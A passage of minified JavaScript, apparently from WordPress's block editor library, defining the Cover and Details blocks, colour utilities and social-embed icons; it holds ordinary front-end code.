"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},a={};for(var o in n)a[n[o]]=o;var r={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,l,i=a[this.toHex()];if(i)return i;if(null==t?void 0:t.closest){var s=this.toRgb(),c=1/0,m="black";if(!r.length)for(var u in n)r[u]=new e(n[u]).toRgb();for(var p in n){var d=(o=s,l=r[p],Math.pow(o.r-l.r,2)+Math.pow(o.g-l.g,2)+Math.pow(o.b-l.b,2));d<c&&(c=d,m=p)}return m}},t.string.push([function(t){var a=t.toLowerCase(),o="transparent"===a?"#0000":n[a];return o?new e(o).toRgb():null},"name"])}]);const yi="#FFF";function vi(){return vi.fastAverageColor||(vi.fastAverageColor=new bi),vi.fastAverageColor}const fi=Rt((async e=>{if(!e)return yi;const{r:t,g:n,b:a,a:o}=Kl(yi).toRgb();try{const r=(0,_i.applyFilters)("media.crossOrigin",void 0,e);return(await vi().getColorAsync(e,{defaultColor:[t,n,a,255*o],silent:!0,crossOrigin:r})).hex}catch(e){return yi}}));function ki(e,t,n){if(t===n||100===e)return Kl(t).isDark();const a=Kl(t).alpha(e/100).toRgb(),o=Kl(n).toRgb(),r=(i=o,{r:(l=a).r*l.a+i.r*i.a*(1-l.a),g:l.g*l.a+i.g*i.a*(1-l.a),b:l.b*l.a+i.b*i.a*(1-l.a),a:l.a+i.a*(1-l.a)});var l,i;return Kl(r).isDark()}const xi=(0,jt.compose)([(0,nt.withColors)({overlayColor:"background-color"})])((function({attributes:e,clientId:t,isSelected:n,overlayColor:a,setAttributes:o,setOverlayColor:r,toggleSelection:l,context:{postId:i,postType:s}}){const{contentPosition:c,id:m,url:u,backgroundType:p,useFeaturedImage:d,dimRatio:g,focalPoint:h,hasParallax:b,isDark:_,isRepeated:y,minHeight:v,minHeightUnit:f,alt:k,allowedBlocks:x,templateLock:w,tagName:E="div",isUserOverlayColor:C}=e,[S]=(0,dt.useEntityProp)("postType",s,"featured_media",i),{__unstableMarkNextChangeAsNotPersistent:B}=(0,gt.useDispatch)(nt.store),N=(0,gt.useSelect)((e=>S&&e(dt.store).getMedia(S,{context:"view"})),[S]),T=N?.source_url;(0,_t.useEffect)((()=>{(async()=>{if(!d)return;const e=await fi(T);let t=a.color;C||(t=e,B(),r(t));const n=ki(g,t,e);B(),o({isDark:n})})()}),[T]);const I=d?T:u?.replaceAll("&amp;","&"),P=d?Lr:p,{createErrorNotice:M}=(0,gt.useDispatch)(Pt.store),{gradientClass:z,gradientValue:R}=(0,nt.__experimentalUseGradient)(),A=async e=>{const t=function(e){if(!e||!e.url)return{url:void 0,id:void 0};let t;if((0,It.isBlobURL)(e.url)&&(e.type=(0,It.getBlobTypeByURL)(e.url)),e.media_type)t=e.media_type===Lr?Lr:Dr;else{if(e.type!==Lr&&e.type!==Dr)return;t=e.type}return{url:e.url,id:e.id,alt:e?.alt,backgroundType:t,...t===Dr?{hasParallax:void 0}:{}}}(e),n=[e?.type,e?.media_type].includes(Lr),l=await fi(n?e?.url:void 0);let i=a.color;C||(i=l,r(i),B());const s=void 0===u&&100===g?50:g,c=ki(s,i,l);o({...t,focalPoint:void 0,useFeaturedImage:void 0,dimRatio:s,isDark:c})},H=async e=>{const t=await fi(I),n=ki(g,e,t);r(e),B(),o({isUserOverlayColor:!0,isDark:n})},L=e=>{M(e,{type:"snackbar"})},D=((e,t)=>!e&&(0,It.isBlobURL)(t))(m,I),F=Lr===P,V=Dr===P,[$,{height:O,width:G}]=(0,jt.useResizeObserver)(),U=(0,_t.useMemo)((()=>({height:"px"===f?v:"auto",width:"auto"})),[v,f]),q=v&&f?`${v}${f}`:v,j=!(b||y),W={minHeight:q||void 0},Z=I?`url(${I})`:void 0,Q=Or(h),K={backgroundColor:a.color},Y={objectPosition:h&&j?Or(h):void 0},J=!!(I||a.color||R),X=(0,gt.useSelect)((e=>e(nt.store).getBlock(t).innerBlocks.length>0),[t]),ee=(0,_t.useRef)(),te=(0,nt.useBlockProps)({ref:ee}),[ne]=(0,nt.useSettings)("typography.fontSizes"),ae=function(e){return[["core/paragraph",{align:"center",placeholder:(0,tt.__)("Write title…"),...e}]]}({fontSize:ne?.length>0?"large":void 0}),oe=(0,nt.useInnerBlocksProps)({className:"wp-block-cover__inner-container"},{template:X?void 0:ae,templateInsertUpdatesSelection:!0,allowedBlocks:x,templateLock:w,dropZoneElement:ee.current}),re=(0,_t.useRef)(),le={isVideoBackground:V,isImageBackground:F,mediaElement:re,hasInnerBlocks:X,url:I,isImgElement:j,overlayColor:a},ie=async()=>{const e=!d,t=e?await fi(T):yi,n=C?a.color:t;C||(r(e?n:void 0),B());const l=100===g?50:g,i=ki(l,n,t);o({id:void 0,url:void 0,useFeaturedImage:e,dimRatio:l,backgroundType:d?Lr:void 0,isDark:i})},se=(0,Ke.createElement)(vl,{attributes:e,setAttributes:o,onSelectMedia:A,currentSettings:le,toggleUseFeaturedImage:ie}),ce=(0,Ke.createElement)(_l,{attributes:e,setAttributes:o,clientId:t,setOverlayColor:H,coverRef:ee,currentSettings:le,toggleUseFeaturedImage:ie,updateDimRatio:async e=>{const t=await fi(I),n=ki(e,a.color,t);o({dimRatio:e,isDark:n})},onClearMedia:()=>{let e=a.color;C||(e="#000",r(void 0),B());const t=ki(g,e,yi);o({url:void 0,id:void 0,backgroundType:void 0,focalPoint:void 0,hasParallax:void 0,isRepeated:void 0,useFeaturedImage:void 0,isDark:t})}}),me={className:"block-library-cover__resize-container",clientId:t,height:O,minHeight:q,onResizeStart:()=>{o({minHeightUnit:"px"}),l(!1)},onResize:e=>{o({minHeight:e})},onResizeStop:e=>{l(!0),o({minHeight:e})},showHandle:!e.style?.dimensions?.aspectRatio,size:U,width:G};if(!d&&!X&&!J)return(0,Ke.createElement)(Ke.Fragment,null,se,ce,n&&(0,Ke.createElement)(wl,{...me}),(0,Ke.createElement)(E,{...te,className:ut()("is-placeholder",te.className),style:{...te.style,minHeight:q||void 0}},$,(0,Ke.createElement)(fl,{onSelectMedia:A,onError:L,toggleUseFeaturedImage:ie},(0,Ke.createElement)("div",{className:"wp-block-cover__placeholder-background-options"},(0,Ke.createElement)(nt.ColorPalette,{disableCustomColors:!0,value:a.color,onChange:H,clearable:!1})))));const ue=ut()({"is-dark-theme":_,"is-light":!_,"is-transient":D,"has-parallax":b,"is-repeated":y,"has-custom-content-position":!Ur(c)},qr(c));return(0,Ke.createElement)(Ke.Fragment,null,se,ce,(0,Ke.createElement)(E,{...te,className:ut()(ue,te.className),style:{...W,...te.style},"data-url":I},$,(!d||I)&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",Gr(g),{[a.class]:a.class,"has-background-dim":void 0!==g,"wp-block-cover__gradient-background":I&&R&&0!==g,"has-background-gradient":R,[z]:z}),style:{backgroundImage:R,...K}}),!I&&d&&(0,Ke.createElement)(et.Placeholder,{className:"wp-block-cover__image--placeholder-image",withIllustration:!0}),I&&F&&(j?(0,Ke.createElement)("img",{ref:re,className:"wp-block-cover__image-background",alt:k,src:I,style:Y}):(0,Ke.createElement)("div",{ref:re,role:k?"img":void 0,"aria-label":k||void 0,className:ut()(ue,"wp-block-cover__image-background"),style:{backgroundImage:Z,backgroundPosition:Q}})),I&&V&&(0,Ke.createElement)("video",{ref:re,className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:I,style:Y}),D&&(0,Ke.createElement)(et.Spinner,null),(0,Ke.createElement)(fl,{disableMediaButtons:!0,onSelectMedia:A,onError:L,toggleUseFeaturedImage:ie}),(0,Ke.createElement)("div",{...oe})),n&&(0,Ke.createElement)(wl,{...me}))}));const{cleanEmptyObject:wi}=Ft(nt.privateApis),Ei={from:[{type:"block",blocks:["core/image"],transform:({caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,Qe.createBlock)("core/cover",{dimRatio:50,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}},[(0,Qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/video"],transform:({caption:e,src:t,align:n,id:a,anchor:o})=>(0,Qe.createBlock)("core/cover",{dimRatio:50,url:t,align:n,id:a,backgroundType:Dr,anchor:o},[(0,Qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/group"],transform:(e,t)=>{const{align:n,anchor:a,backgroundColor:o,gradient:r,style:l}=e;if(1===t?.length&&"core/cover"===t[0]?.name)return(0,Qe.createBlock)("core/cover",t[0].attributes,t[0].innerBlocks);const i={align:n,anchor:a,dimRatio:o||r||l?.color?.background||l?.color?.gradient?void 0:50,overlayColor:o,customOverlayColor:l?.color?.background,gradient:r,customGradient:l?.color?.gradient},s={...e,backgroundColor:void 0,gradient:void 0,style:wi({...e?.style,color:l?.color?{...l?.color,background:void 0,gradient:void 0}:void 0})};return(0,Qe.createBlock)("core/cover",i,[(0,Qe.createBlock)("core/group",s,t)])}}],to:[{type:"block",blocks:["core/image"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===Lr:!(n||a||o||r),transform:({title:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,Qe.createBlock)("core/image",{caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}})},{type:"block",blocks:["core/video"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===Dr:!(n||a||o||r),transform:({title:e,url:t,align:n,id:a,anchor:o})=>(0,Qe.createBlock)("core/video",{caption:e,src:t,id:a,align:n,anchor:o})},{type:"block",blocks:["core/group"],isMatch:({url:e,useFeaturedImage:t})=>!e&&!t,transform:(e,t)=>{const n={backgroundColor:e?.overlayColor,gradient:e?.gradient,style:wi({...e?.style,color:e?.customOverlayColor||e?.customGradient||e?.style?.color?{background:e?.customOverlayColor,gradient:e?.customGradient,...e?.style?.color}:void 0})};if(1===t?.length&&"core/group"===t[0]?.name){const e=wi(t[0].attributes||{});return e?.backgroundColor||e?.gradient||e?.style?.color?.background||e?.style?.color?.gradient?(0,Qe.createBlock)("core/group",e,t[0]?.innerBlocks):(0,Qe.createBlock)("core/group",{...n,...e,style:wi({...e?.style,color:n?.style?.color||e?.style?.color?{...n?.style?.color,...e?.style?.color}:void 0})},t[0]?.innerBlocks)}return(0,Qe.createBlock)("core/group",{...e,...n},t)}}]},Ci=Ei,Si=[{name:"cover",title:(0,tt.__)("Cover"),description:(0,tt.__)("Add an image or video with a text overlay."),attributes:{layout:{type:"constrained"}},isDefault:!0,icon:Ar}],Bi={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/cover",title:"Cover",category:"media",description:"Add an image or video with a text overlay.",textdomain:"default",attributes:{url:{type:"string"},useFeaturedImage:{type:"boolean",default:!1},id:{type:"number"},alt:{type:"string",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},isUserOverlayColor:{type:"boolean"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},tagName:{type:"string",default:"div"}},usesContext:["postId","postType"],supports:{anchor:!0,align:!0,html:!1,spacing:{padding:!0,margin:["top","bottom"],blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",heading:!0,text:!0,background:!1,__experimentalSkipSerialization:["gradients"],enableContrastChecker:!1},dimensions:{aspectRatio:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowJustification:!1},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-cover-editor",style:"wp-block-cover"},{name:Ni}=Bi,Ti={icon:Ar,example:{attributes:{customOverlayColor:"#065174",dimRatio:40,url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("<strong>Snow Patrol</strong>"),align:"center",style:{typography:{fontSize:48},color:{text:"white"}}}}]},transforms:Ci,save:function({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:m,isRepeated:u,overlayColor:p,url:d,alt:g,id:h,minHeight:b,minHeightUnit:_,tagName:y}=e,v=(0,nt.getColorClassName)("background-color",p),f=(0,nt.__experimentalGetGradientClass)(n),k=Lr===t,x=Dr===t,w=!(c||u),E={minHeight:(b&&_?`${b}${_}`:b)||void 0},C={backgroundColor:v?void 0:r,background:o||void 0},S=i&&w?Or(i):void 0,B=d?`url(${d})`:void 0,N=Or(i),T=ut()({"is-light":!m,"has-parallax":c,"is-repeated":u,"has-custom-content-position":!Ur(a)},qr(a)),I=ut()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":u}),P=n||o;return(0,Ke.createElement)(y,{...nt.useBlockProps.save({className:T,style:E})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",v,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&P&&0!==l,"has-background-gradient":P,[f]:f}),style:C}),!s&&k&&d&&(w?(0,Ke.createElement)("img",{className:I,alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}):(0,Ke.createElement)("div",{role:g?"img":void 0,"aria-label":g||void 0,className:I,style:{backgroundPosition:N,backgroundImage:B}})),x&&d&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},edit:xi,deprecated:gl,variations:Si},Ii=()=>Xe({name:Ni,metadata:Bi,settings:Ti}),Pi=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M4 16h10v1.5H4V16Zm0-4.5h16V13H4v-1.5ZM10 7h10v1.5H10V7Z",fillRule:"evenodd",clipRule:"evenodd"}),(0,Ke.createElement)(Ye.Path,{d:"m4 5.25 4 2.5-4 2.5v-5Z"})),Mi=[["core/paragraph",{placeholder:(0,tt.__)("Type / to add a hidden block")}]];const zi=function({attributes:e,setAttributes:t,clientId:n}){const{showContent:a,summary:o}=e,r=(0,nt.useBlockProps)(),l=(0,nt.useInnerBlocksProps)(r,{template:Mi,__experimentalCaptureToolbars:!0}),i=(0,gt.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:a}=e(nt.store);return a(n,!0)||t(n)}),[n]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{label:(0,tt.__)("Open by default"),checked:a,onChange:()=>t({showContent:!a})}))),(0,Ke.createElement)("details",{...l,open:i||a},(0,Ke.createElement)("summary",{onClick:e=>e.preventDefault()},(0,Ke.createElement)(nt.RichText,{"aria-label":(0,tt.__)("Write summary"),placeholder:(0,tt.__)("Write summary…"),allowedFormats:[],withoutInteractiveFormatting:!0,value:o,onChange:e=>t({summary:e})})),l.children))};const Ri={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/details",title:"Details",category:"text",description:"Hide and show additional content.",keywords:["accordion","summary","toggle","disclosure"],textdomain:"default",attributes:{showContent:{type:"boolean",default:!1},summary:{type:"rich-text",source:"rich-text",selector:"summary"}},supports:{align:["wide","full"],color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalBorder:{color:!0,width:!0,style:!0},html:!1,spacing:{margin:!0,padding:!0,blockGap:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowEditing:!1},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-details-editor",style:"wp-block-details"},{name:Ai}=Ri,Hi={icon:Pi,example:{attributes:{summary:"La Mancha",showContent:!0},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}}]},save:function({attributes:e}){const{showContent:t}=e,n=e.summary?e.summary:"Details",a=nt.useBlockProps.save();return(0,Ke.createElement)("details",{...a,open:t},(0,Ke.createElement)("summary",null,(0,Ke.createElement)(nt.RichText.Content,{value:n})),(0,Ke.createElement)(nt.InnerBlocks.Content,null))},edit:zi},Li=()=>Xe({name:Ai,metadata:Ri,settings:Hi}),Di=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"}));function Fi(e){return e?(0,tt.__)("This embed will preserve its aspect ratio when the browser is resized."):(0,tt.__)("This embed may not preserve its aspect ratio when the browser is resized.")}const Vi=({blockSupportsResponsive:e,showEditButton:t,themeSupportsResponsive:n,allowResponsive:a,toggleResponsive:o,switchBackToURLInput:r})=>(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,t&&(0,Ke.createElement)(et.ToolbarButton,{className:"components-toolbar__control",label:(0,tt.__)("Edit URL"),icon:Di,onClick:r}))),n&&e&&(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Media settings"),className:"blocks-responsive"},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Resize for smaller devices"),checked:a,help:Fi,onChange:o})))),$i=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zm-6-9.5L16 12l-2.5 2.8 1.1 1L18 12l-3.5-3.5-1 1zm-3 0l-1-1L6 12l3.5 3.8 1.1-1L8 12l2.5-2.5z"})),Oi=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM13.2 7.7c-.4.4-.7 1.1-.7 1.9v3.7c-.4-.3-.8-.4-1.3-.4-1.2 0-2.2 1-2.2 2.2 0 1.2 1 2.2 2.2 2.2.5 0 1-.2 1.4-.5.9-.6 1.4-1.6 1.4-2.6V9.6c0-.4.1-.6.2-.8.3-.3 1-.3 1.6-.3h.2V7h-.2c-.7 0-1.8 0-2.6.7z"})),Gi=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM9.2 4.5H19c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V9.8l4.6-5.3zm9.8 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})),Ui=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l4.7-5.3H19c.3 0 .5.2.5.5v14zM10 15l5-3-5-3v6z"})),qi={foreground:"#1da1f2",src:(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.G,null,(0,Ke.createElement)(et.Path,{d:"M22.23 5.924c-.736.326-1.527.547-2.357.646.847-.508 1.498-1.312 1.804-2.27-.793.47-1.67.812-2.606.996C18.325 4.498 17.258 4 16.078 4c-2.266 0-4.103 1.837-4.103 4.103 0 .322.036.635.106.935-3.41-.17-6.433-1.804-8.457-4.287-.353.607-.556 1.312-.556 2.064 0 1.424.724 2.68 1.825 3.415-.673-.022-1.305-.207-1.86-.514v.052c0 1.988 1.415 3.647 3.293 4.023-.344.095-.707.145-1.08.145-.265 0-.522-.026-.773-.074.522 1.63 2.038 2.817 3.833 2.85-1.404 1.1-3.174 1.757-5.096 1.757-.332 0-.66-.02-.98-.057 1.816 1.164 3.973 1.843 6.29 1.843 7.547 0 11.675-6.252 11.675-11.675 0-.178-.004-.355-.012-.53.802-.578 1.497-1.3 2.047-2.124z"})))},ji={foreground:"#ff0000",src:(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M21.8 8s-.195-1.377-.795-1.984c-.76-.797-1.613-.8-2.004-.847-2.798-.203-6.996-.203-6.996-.203h-.01s-4.197 0-6.996.202c-.39.046-1.242.05-2.003.846C2.395 6.623 2.2 8 2.2 8S2 9.62 2 11.24v1.517c0 1.618.2 3.237.2 3.237s.195 1.378.795 1.985c.76.797 1.76.77 2.205.855 1.6.153 6.8.2 6.8.2s4.203-.005 7-.208c.392-.047 1.244-.05 2.005-.847.6-.607.795-1.985.795-1.985s.2-1.618.2-3.237v-1.517C22 9.62 21.8 8 21.8 8zM9.935 14.595v-5.62l5.403 2.82-5.403 2.8z"}))},Wi={foreground:"#3b5998",src:(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M20 3H4c-.6 0-1 .4-1 1v16c0 .5.4 1 1 1h8.6v-7h-2.3v-2.7h2.3v-2c0-2.3 1.4-3.6 3.5-3.6 1 0 1.8.1 2.1.1v2.4h-1.4c-1.1 0-1.3.5-1.3 1.3v1.7h2.7l-.4 2.8h-2.3v7H20c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1z"}))},Zi=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.G,null,(0,Ke.createElement)(et.Path,{d:"M12 4.622c2.403 0 2.688.01 3.637.052.877.04 1.354.187 1.67.31.42.163.72.358 1.036.673.315.315.51.615.673 1.035.123.317.27.794.31 1.67.043.95.052 1.235.052 3.638s-.01 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.67-.163.42-.358.72-.673 1.036-.315.315-.615.51-1.035.673-.317.123-.794.27-1.67.31-.95.043-1.234.052-3.638.052s-2.688-.01-3.637-.052c-.877-.04-1.354-.187-1.67-.31-.42-.163-.72-.358-1.036-.673-.315-.315-.51-.615-.673-1.035-.123-.317-.27-.794-.31-1.67-.043-.95-.052-1.235-.052-3.638s.01-2.688.052-3.637c.04-.877.187-1.354.31-1.67.163-.42.358-.72.673-1.036.315-.315.615-.51 1.035-.673.317-.123.794-.27 1.67-.31.95-.043 1.235-.052 3.638-.052M12 3c-2.444 0-2.75.01-3.71.054s-1.613.196-2.185.418c-.592.23-1.094.538-1.594 1.04-.5.5-.807 1-1.037 1.593-.223.572-.375 1.226-.42 2.184C3.01 9.25 3 9.555 3 12s.01 2.75.054 3.71.196 1.613.418 2.186c.23.592.538 1.094 1.038 1.594s1.002.808 1.594 1.038c.572.222 1.227.375 2.185.418.96.044 1.266.054 3.71.054s2.75-.01 3.71-.054 1.613-.196 2.186-.418c.592-.23 1.094-.538 1.594-1.038s.808-1.002 1.038-1.594c.222-.572.375-1.227.418-2.185.044-.96.054-1.266.054-3.71s-.01-2.75-.054-3.71-.196-1.613-.418-2.186c-.23-.592-.538-1.094-1.038-1.594s-1.002-.808-1.594-1.038c-.572-.222-1.227-.375-2.185-.418C14.75 3.01 14.445 3 12 3zm0 4.378c-2.552 0-4.622 2.07-4.622 4.622s2.07 4.622 4.622 4.622 4.622-2.07 4.622-4.622S14.552 7.378 12 7.378zM12 15c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3zm4.804-8.884c-.596 0-1.08.484-1.08 1.08s.484 1.08 1.08 1.08c.596 0 1.08-.484 1.08-1.08s-.483-1.08-1.08-1.08z"}))),Qi={foreground:"#0073AA",src:(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.G,null,(0,Ke.createElement)(et.Path,{d:"M12.158 12.786l-2.698 7.84c.806.236 1.657.365 2.54.365 1.047 0 2.05-.18 2.986-.51-.024-.037-.046-.078-.065-.123l-2.762-7.57zM3.008 12c0 3.56 2.07 6.634 5.068 8.092L3.788 8.342c-.5 1.117-.78 2.354-.78 3.658zm15.06-.454c0-1.112-.398-1.88-.74-2.48-.456-.74-.883-1.368-.883-2.11 0-.825.627-1.595 1.51-1.595.04 0 .078.006.116.008-1.598-1.464-3.73-2.36-6.07-2.36-3.14 0-5.904 1.613-7.512 4.053.21.008.41.012.58.012.94 0 2.395-.114 2.395-.114.484-.028.54.684.057.74 0 0-.487.058-1.03.086l3.275 9.74 1.968-5.902-1.4-3.838c-.485-.028-.944-.085-.944-.085-.486-.03-.43-.77.056-.742 0 0 1.484.114 2.368.114.94 0 2.397-.114 2.397-.114.486-.028.543.684.058.74 0 0-.488.058-1.03.086l3.25 9.665.897-2.997c.456-1.17.684-2.137.684-2.907zm1.82-3.86c.04.286.06.593.06.924 0 .912-.17 1.938-.683 3.22l-2.746 7.94c2.672-1.558 4.47-4.454 4.47-7.77 0-1.564-.4-3.033-1.1-4.314zM12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10z"})))},Ki={foreground:"#1db954",src:(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2m4.586 14.424c-.18.295-.563.387-.857.207-2.35-1.434-5.305-1.76-8.786-.963-.335.077-.67-.133-.746-.47-.077-.334.132-.67.47-.745 3.808-.87 